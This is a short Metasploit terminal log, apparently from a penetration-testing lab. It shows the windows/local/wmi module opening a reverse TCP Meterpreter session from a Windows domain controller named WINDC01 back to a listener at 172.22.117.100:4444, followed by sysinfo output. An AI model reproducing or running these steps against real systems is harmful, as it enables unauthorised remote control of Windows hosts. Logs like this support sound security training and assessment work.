 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 5 opened (172.22.117.100:4444 -> 172.22.117.10:50347 ) at 2022-07-20 14:21:44 -0400
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >